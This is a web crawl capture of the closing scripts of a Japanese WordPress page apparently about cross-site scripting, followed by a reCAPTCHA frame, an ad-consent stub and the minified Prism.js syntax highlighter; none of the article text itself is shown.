id="moment-js-after">moment.updateLocale('ja',{"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}});</script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_9b884f8f05ba1e7117b6aa5a65021240.js?ver=6.9" id="st-countdown-js"></script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_b4ab723cf7917d2b6896ba27298ae919.js?ver=6.9" id="st-load-more-js"></script> <script type="text/javascript" id="st-lazy-load-index-js-extra">var ST_LAZY_LOAD_LAZY_SIZES_CONFIG=[];window.ST=window.ST||{};window.ST.LAZY_LOAD=window.ST.LAZY_LOAD||{};window.ST.LAZY_LOAD.config=window.ST.LAZY_LOAD.config||{"script_replacer":{"attribute_prefix":"st-lazy-load"}};window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.lazyClass='st-lazy-load-lazy';window.lazySizesConfig.preloadClass='st-lazy-load-preload';window.lazySizesConfig.loadingClass='st-lazy-load-is-loading';window.lazySizesConfig.loadedClass='st-lazy-load-is-loaded';window.lazySizesConfig.expand=-32;;</script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_8f682d566a3d018e8ca2437b3d6cb97a.js?ver=f4577087faf4d337f162" id="st-lazy-load-index-js"></script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_ac0e1a45a64083ba66fbacca64d03039.js?ver=07224efcfaadd62d42d3" id="st-blocks-view-js"></script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_7196fbc26382d30e7c1c6c373398246d.js?ver=2.0.1" id="hcb-prism-js"></script> <script defer type="text/javascript" src="https://medium-company.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" id="hcb-script-js-extra">var hcbVars={"showCopyBtn":"1","copyBtnLabel":"\u30b3\u30fc\u30c9\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3059\u308b"};</script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_4324ea9615a6c5471d8a556fa19cfcd5.js?ver=2.0.1" id="hcb-script-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medium-company.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div id="page-top"><a href="#wrapper" class="st-fa st-svg-angle-up"></a></div> <script type="module">import detect from"https:\/\/medium-company.com\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3";detect({"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/medium-company.com\/wp-content\/plugins\/embed-optimizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/medium-company.com\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"4b6b1b5229be98e0c0ffead4e97b9ddb","currentUrl":"https:\/\/medium-company.com\/%E3%82%AF%E3%83%AD%E3%82%B9%E3%82%B5%E3%82%A4%E3%83%88%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%97%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0\/","urlMetricSlug":"ca474b415c467e78b4aace4a1c9dc4f9","cachePurgePostId":1867,"urlMetricHMAC":"36ac87817cb45d233d752be04f5e53c5","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/medium-company.com\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"});</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tiaRfpEbGakfG1dbVKtTQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017722354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWOaqlfK6djPiP8GKcrMMw1TVzYN2hrJBnQQ-3fatqwaF6We_45Qtpb3nAmEUFad_IqOc6dDeZSR_jW9L5Eas-bALkZEW9diHg8NTNaYslNNpqP8olFMzQPydkNu4jc6LAynMmoMK0TgwRvXTTEePG5pNN0zzuEdiH03t2U_dA6Mak3nqo9VNRWVSIW/_/adreload?_ad_desktop_/hdadvertisment-/ad-tag-/adserver01.
body_size: -1289
content:
window['1e981bcf-f83e-41a0-80f7-7d17169d2168'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_7196fbc26382d30e7c1c6c373398246d.js?ver=2.0.1
body_size: 15866
content:
var _self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{},Prism=function(){var e=/\blang(?:uage)?-([\w-]+)\b/i,t=0,n=_self.Prism={manual:_self.Prism&&_self.Prism.manual,disableWorkerMessageHandler:_self.Prism&&_self.Prism.disableWorkerMessageHandler,util:{encode:function(e){return e instanceof a?new a(e.type,n.util.encode(e.content),e.alias):"Array"===n.util.type(e)?e.map(n.util.encode):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++t}),e.__id},clone:function(e,t){var a=n.util.type(e);switch(t=t||{},a){case"Object":if(t[n.util.objId(e)])return t[n.util.objId(e)];var r={};t[n.util.objId(e)]=r;for(var l in e)e.hasOwnProperty(l)&&(r[l]=n.util.clone(e[l],t));return r;case"Array":if(t[n.util.objId(e)])return t[n.util.objId(e)];var r=[];return t[n.util.objId(e)]=r,e.forEach(function(e,a){r[a]=n.util.clone(e,t)}),r}return e}},languages:{extend:function(e,t){var a=n.util.clone(n.languages[e]);for(var r in t)a[r]=t[r];return a},insertBefore:function(e,t,a,r){r=r||n.languages;var l=r[e],i={};for(var o in l)if(l.hasOwnProperty(o)){if(o==t)for(var s in a)a.hasOwnProperty(s)&&(i[s]=a[s]);a.hasOwnProperty(o)||(i[o]=l[o])}var u=r[e];return r[e]=i,n.languages.DFS(n.languages,function(t,n){n===u&&t!=e&&(this[t]=i)}),i},DFS:function(e,t,a,r){r=r||{};for(var l in e)e.hasOwnProperty(l)&&(t.call(e,l,e[l],a||l),"Object"!==n.util.type(e[l])||r[n.util.objId(e[l])]?"Array"!==n.util.type(e[l])||r[n.util.objId(e[l])]||(r[n.util.objId(e[l])]=!0,n.languages.DFS(e[l],t,l,r)):(r[n.util.objId(e[l])]=!0,n.languages.DFS(e[l],t,null,r)))}},plugins:{},highlightAll:function(e,t){n.highlightAllUnder(document,e,t)},highlightAllUnder:function(e,t,a){var r={callback:a,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};n.hooks.run("before-highlightall",r);for(var l,i=r.elements||e.querySelectorAll(r.selector),o=0;l=i[o++];)n.highlightElement(l,t===!0,r.callback)},highlightElement:function(t,a,r){for(var l,i,o=t;o&&!e.test(o.className);)o=o.parentNode;o&&(l=(o.className.match(e)||[,""])[1].toLowerCase(),i=n.languages[l]),t.className=t.className.replace(e,"").replace(/\s+/g," ")+" language-"+l,t.parentNode&&(o=t.parentNode,/pre/i.test(o.nodeName)&&(o.className=o.className.replace(e,"").replace(/\s+/g," ")+" language-"+l));var s=t.textContent,u={element:t,language:l,grammar:i,code:s};if(n.hooks.run("before-sanity-check",u),!u.code||!u.grammar)return u.code&&(n.hooks.run("before-highlight",u),u.element.textContent=u.code,n.hooks.run("after-highlight",u)),n.hooks.run("complete",u),void 0;if(n.hooks.run("before-highlight",u),a&&_self.Worker){var g=new Worker(n.filename);g.onmessage=function(e){u.highlightedCode=e.data,n.hooks.run("before-insert",u),u.element.innerHTML=u.highlightedCode,n.hooks.run("after-highlight",u),n.hooks.run("complete",u),r&&r.call(u.element)},g.postMessage(JSON.stringify({language:u.language,code:u.code,immediateClose:!0}))}else u.highlightedCode=n.highlight(u.code,u.grammar,u.language),n.hooks.run("before-insert",u),u.element.innerHTML=u.highlightedCode,n.hooks.run("after-highlight",u),n.hooks.run("complete",u),r&&r.call(t)},highlight:function(e,t,r){var l={code:e,grammar:t,language:r};return n.hooks.run("before-tokenize",l),l.tokens=n.tokenize(l.code,l.grammar),n.hooks.run("after-tokenize",l),a.stringify(n.util.encode(l.tokens),l.language)},matchGrammar:function(e,t,a,r,l,i,o){var s=n.Token;for(var u in a)if(a.hasOwnProperty(u)&&a[u]){if(u==o)return;var g=a[u];g="Array"===n.util.type(g)?g:[g];for(var c=0;c<g.length;++c){var h=g[c],f=h.inside,d=!!h.lookbehind,m=!!h.greedy,p=0,y=h.alias;if(m&&!h.pattern.global){var v=h.pattern.toString().match(/[imuy]*$/)[0];h.pattern=RegExp(h.pattern.source,v+"g")}h=h.pattern||h;for(var b=r,k=l;b<t.length;k+=t[b].length,++b){var w=t[b];if(t.length>e.length)return;if(!(w instanceof s)){if(m&&b!=t.length-1){h.lastIndex=k;var _=h.exec(e);if(!_)break;for(var j=_.index+(d?_[1].length:0),P=_.index+_[0].length,A=b,x=k,O=t.length;O>A&&(P>x||!t[A].type&&!t[A-1].greedy);++A)x+=t[A].length,j>=x&&(++b,k=x);if(t[b]instanceof s)continue;I=A-b,w=e.slice(k,x),_.index-=k}else{h.lastIndex=0;var _=h.exec(w),I=1}if(_){d&&(p=_[1]?_[1].length:0);var j=_.index+p,_=_[0].slice(p),P=j+_.length,N=w.slice(0,j),S=w.slice(P),C=[b,I];N&&(++b,k+=N.length,C.push(N));var E=new s(u,f?n.tokenize(_,f):_,y,_,m);if(C.push(E),S&&C.push(S),Array.prototype.splice.apply(t,C),1!=I&&n.matchGrammar(e,t,a,b,k,!0,u),i)break}else if(i)break}}}}},tokenize:function(e,t){var a=[e],r=t.rest;if(r){for(var l in r)t[l]=r[l];delete t.rest}return n.matchGrammar(e,a,t,0,0,!1),a},hooks:{all:{},add:function(e,t){var a=n.hooks.all;a[e]=a[e]||[],a[e].push(t)},run:function(e,t){var a=n.hooks.all[e];if(a&&a.length)for(var r,l=0;r=a[l++];)r(t)}}},a=n.Token=function(e,t,n,a,r){this.type=e,this.content=t,this.alias=n,this.length=0|(a||"").length,this.greedy=!!r};if(a.stringify=function(e,t,r){if("string"==typeof e)return e;if("Array"===n.util.type(e))return e.map(function(n){return a.stringify(n,t,e)}).join("");var l={type:e.type,content:a.stringify(e.content,t,r),tag:"span",classes:["token",e.type],attributes:{},language:t,parent:r};if(e.alias){var i="Array"===n.util.type(e.alias)?e.alias:[e.alias];Array.prototype.push.apply(l.classes,i)}n.hooks.run("wrap",l);var o=Object.keys(l.attributes).map(function(e){return e+'="'+(l.attributes[e]||"").replace(/"/g,"&quot;")+'"'}).join(" ");return"<"+l.tag+' class="'+l.classes.join(" ")+'"'+(o?" "+o:"")+">"+l.content+"</"+l.tag+">"},!_self.document)return _self.addEventListener?(n.disableWorkerMessageHandler||_self.addEventListener("message",function(e){var t=JSON.parse(e.data),a=t.language,r=t.code,l=t.immediateClose;_self.postMessage(n.highlight(r,n.languages[a],a)),l&&_self.close()},!1),_self.Prism):_self.Prism;var r=document.currentScript||[].slice.call(document.getElementsByTagName("script")).pop();return r&&(n.filename=r.src,n.manual||r.hasAttribute("data-manual")||("loading"!==document.readyState?window.requestAnimationFrame?window.requestAnimationFrame(n.highlightAll):window.setTimeout(n.highlightAll,16):document.addEventListener("DOMContentLoaded",n.highlightAll))),_self.Prism}();"undefined"!=typeof module&&module.exports&&(module.exports=Prism),"undefined"!=typeof global&&(global.Prism=Prism);Prism.languages.markup={comment:/<!--[\s\S]*?-->/,prolog:/<\?[\s\S]+?\?>/,doctype:/<!DOCTYPE[\s\S]+?>/i,cdata:/<!\[CDATA\[[\s\S]*?]]>/i,tag:{pattern:/<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>\/]+/i,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"attr-value":{pattern:/=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+)/i,inside:{punctuation:[/^=/,{pattern:/(^|[^\\])["']/,lookbehind:!0}]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:/&#?[\da-z]{1,8};/i},Prism.languages.markup.tag.inside["attr-value"].inside.entity=Prism.languages.markup.entity,Prism.hooks.add("wrap",function(a){"entity"===a.type&&(a.attributes.title=a.content.replace(/&amp;/,"&"))}),Prism.languages.xml=Prism.languages.markup,Prism.languages.html=Prism.languages.markup,Prism.languages.mathml=Prism.languages.markup,Prism.languages.svg=Prism.languages.markup;Prism.languages.css={comment:/\/\*[\s\S]*?\*\//,atrule:{pattern:/@[\w-]+?.*?(?:;|(?=\s*\{))/i,inside:{rule:/@[\w-]+/}},url:/url\((?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|.*?)\)/i,selector:/[^{}\s][^{};]*?(?=\s*\{)/,string:{pattern:/("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},property:/[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i,important:/!important\b/i,"function":/[-a-z0-9]+(?=\()/i,punctuation:/[(){};:,]/},Prism.languages.css.atrule.inside.rest=Prism.languages.css,Prism.languages.markup&&(Prism.languages.insertBefore("markup","tag",{style:{pattern:/(<style[\s\S]*?>)[\s\S]*?(?=<\/style>)/i,lookbehind:!0,inside:Prism.languages.css,alias:"language-css",greedy:!0}}),Prism.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|')(?:\\[\s\S]|(?!\1)[^\\])*\1/i,inside:{"attr-name":{pattern:/^\s*style/i,inside:Prism.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/i,inside:Prism.languages.css}},alias:"language-css"}},Prism.languages.markup.tag));Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/((?:\b(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,"boolean":/\b(?:true|false)\b/,"function":/\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/--?|\+\+?|!=?=?|<=?|>=?|==?=?|&&?|\|\|?|\?|\*|\/|~|\^|%/,punctuation:/[{}[\];(),.:]/};Prism.languages.javascript=Prism.languages.extend("clike",{"class-name":[Prism.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/,lookbehind:!0}],keyword:[{pattern:/((?:^|})\s*)(?:catch|finally)\b/,lookbehind:!0},/\b(?:as|async|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|var|void|while|with|yield)\b/],number:/\b(?:(?:0[xX][\dA-Fa-f]+|0[bB][01]+|0[oO][0-7]+)n?|\d+n|NaN|Infinity)\b|(?:\b\d+\.?\d*|\B\.\d+)(?:[Ee][+-]?\d+)?/,"function":/[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*\(|\.(?:apply|bind|call)\()/,operator:/-[-=]?|\+[+=]?|!=?=?|<<?=?|>>?>?=?|=(?:==?|>)?|&[&=]?|\|[|=]?|\*\*?=?|\/=?|~|\^=?|%=?|\?|\.{3}/}),Prism.languages.javascript["class-name"][0].pattern=/(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/,Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/((?:^|[^$\w\xA0-\uFFFF."'\])\s])\s*)\/(\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^\/\\\[\r\n])+\/[gimyu]{0,5}(?=\s*($|[\r\n,.;})\]]))/,lookbehind:!0,greedy:!0},"function-variable":{pattern:/[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\([^()]*\)|[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/i,alias:"function"},parameter:[{pattern:/(function(?:\s+[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)[^\s()][^()]*?(?=\s*\))/,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/,inside:Prism.languages.javascript},{pattern:/(\(\s*)[^\s()][^()]*?(?=\s*\)\s*=>)/,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*)[^\s()][^()]*?(?=\s*\)\s*\{)/,lookbehind:!0,inside:Prism.languages.javascript}],constant:/\b[A-Z][A-Z\d_]*\b/}),Prism.languages.insertBefore("javascript","string",{"template-string":{pattern:/`(?:\\[\s\S]|\${[^}]+}|[^\\`])*`/,greedy:!0,inside:{interpolation:{pattern:/\${[^}]+}/,inside:{"interpolation-punctuation":{pattern:/^\${|}$/,alias:"punctuation"},rest:Prism.languages.javascript}},string:/[\s\S]+/}}}),Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/(<script[\s\S]*?>)[\s\S]*?(?=<\/script>)/i,lookbehind:!0,inside:Prism.languages.javascript,alias:"language-javascript",greedy:!0}}),Prism.languages.js=Prism.languages.javascript;Prism.languages.c=Prism.languages.extend("clike",{keyword:/\b(?:_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/,operator:/>>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*\/%&|^!=<>]=?/,number:/(?:\b0x[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i}),Prism.languages.insertBefore("c","string",{macro:{pattern:/(^\s*)#\s*[a-z]+(?:[^\r\n\\]|\\(?:\r\n|[\s\S]))*/im,lookbehind:!0,alias:"property",inside:{string:{pattern:/(#\s*include\s*)(?:<.+?>|("|')(?:\\?.)+?\2)/,lookbehind:!0},directive:{pattern:/(#\s*)\b(?:define|defined|elif|else|endif|error|ifdef|ifndef|if|import|include|line|pragma|undef|using)\b/,lookbehind:!0,alias:"keyword"}}},constant:/\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/}),delete Prism.languages.c["class-name"],delete Prism.languages.c["boolean"];Prism.languages.csharp=Prism.languages.extend("clike",{keyword:/\b(?:abstract|add|alias|as|ascending|async|await|base|bool|break|byte|case|catch|char|checked|class|const|continue|decimal|default|delegate|descending|do|double|dynamic|else|enum|event|explicit|extern|false|finally|fixed|float|for|foreach|from|get|global|goto|group|if|implicit|in|int|interface|internal|into|is|join|let|lock|long|namespace|new|null|object|operator|orderby|out|override|params|partial|private|protected|public|readonly|ref|remove|return|sbyte|sealed|select|set|short|sizeof|stackalloc|static|string|struct|switch|this|throw|true|try|typeof|uint|ulong|unchecked|unsafe|ushort|using|value|var|virtual|void|volatile|where|while|yield)\b/,string:[{pattern:/@("|')(?:\1\1|\\[\s\S]|(?!\1)[^\\])*\1/,greedy:!0},{pattern:/("|')(?:\\.|(?!\1)[^\\\r\n])*?\1/,greedy:!0}],"class-name":[{pattern:/\b[A-Z]\w*(?:\.\w+)*\b(?=\s+\w+)/,inside:{punctuation:/\./}},{pattern:/(\[)[A-Z]\w*(?:\.\w+)*\b/,lookbehind:!0,inside:{punctuation:/\./}},{pattern:/(\b(?:class|interface)\s+[A-Z]\w*(?:\.\w+)*\s*:\s*)[A-Z]\w*(?:\.\w+)*\b/,lookbehind:!0,inside:{punctuation:/\./}},{pattern:/((?:\b(?:class|interface|new)\s+)|(?:catch\s+\())[A-Z]\w*(?:\.\w+)*\b/,lookbehind:!0,inside:{punctuation:/\./}}],number:/\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)f?/i,operator:/>>=?|<<=?|[-=]>|([-+&|?])\1|~|[-+*\/%&|^!=<>]=?/,punctuation:/\?\.?|::|[{}[\];(),.:]/}),Prism.languages.insertBefore("csharp","class-name",{"generic-method":{pattern:/\w+\s*<[^>\r\n]+?>\s*(?=\()/,inside:{"function":/^\w+/,"class-name":{pattern:/\b[A-Z]\w*(?:\.\w+)*\b/,inside:{punctuation:/\./}},keyword:Prism.languages.csharp.keyword,punctuation:/[<>(),.:]/}},preprocessor:{pattern:/(^\s*)#.*/m,lookbehind:!0,alias:"property",inside:{directive:{pattern:/(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/,lookbehind:!0,alias:"keyword"}}}}),Prism.languages.dotnet=Prism.languages.csharp;!function(e){var t={variable:[{pattern:/\$?\(\([\s\S]+?\)\)/,inside:{variable:[{pattern:/(^\$\(\([\s\S]+)\)\)/,lookbehind:!0},/^\$\(\(/],number:/\b0x[\dA-Fa-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:[Ee]-?\d+)?/,operator:/--?|-=|\+\+?|\+=|!=?|~|\*\*?|\*=|\/=?|%=?|<<=?|>>=?|<=?|>=?|==?|&&?|&=|\^=?|\|\|?|\|=|\?|:/,punctuation:/\(\(?|\)\)?|,|;/}},{pattern:/\$\([^)]+\)|`[^`]+`/,greedy:!0,inside:{variable:/^\$\(|^`|\)$|`$/}},/\$(?:[\w#?*!@]+|\{[^}]+\})/i]};e.languages.bash={shebang:{pattern:/^#!\s*\/bin\/bash|^#!\s*\/bin\/sh/,alias:"important"},comment:{pattern:/(^|[^"{\\])#.*/,lookbehind:!0},string:[{pattern:/((?:^|[^<])<<\s*)["']?(\w+?)["']?\s*\r?\n(?:[\s\S])*?\r?\n\2/,lookbehind:!0,greedy:!0,inside:t},{pattern:/(["'])(?:\\[\s\S]|\$\([^)]+\)|`[^`]+`|(?!\1)[^\\])*\1/,greedy:!0,inside:t}],variable:t.variable,"function":{pattern:/(^|[\s;|&])(?:alias|apropos|apt|apt-cache|apt-get|aptitude|aspell|automysqlbackup|awk|basename|bash|bc|bconsole|bg|builtin|bzip2|cal|cat|cd|cfdisk|chgrp|chkconfig|chmod|chown|chroot|cksum|clear|cmp|comm|command|cp|cron|crontab|csplit|curl|cut|date|dc|dd|ddrescue|debootstrap|df|diff|diff3|dig|dir|dircolors|dirname|dirs|dmesg|du|egrep|eject|enable|env|ethtool|eval|exec|expand|expect|export|expr|fdformat|fdisk|fg|fgrep|file|find|fmt|fold|format|free|fsck|ftp|fuser|gawk|getopts|git|gparted|grep|groupadd|groupdel|groupmod|groups|grub-mkconfig|gzip|halt|hash|head|help|hg|history|host|hostname|htop|iconv|id|ifconfig|ifdown|ifup|import|install|ip|jobs|join|kill|killall|less|link|ln|locate|logname|logout|logrotate|look|lpc|lpr|lprint|lprintd|lprintq|lprm|ls|lsof|lynx|make|man|mc|mdadm|mkconfig|mkdir|mke2fs|mkfifo|mkfs|mkisofs|mknod|mkswap|mmv|more|most|mount|mtools|mtr|mutt|mv|nano|nc|netstat|nice|nl|nohup|notify-send|npm|ns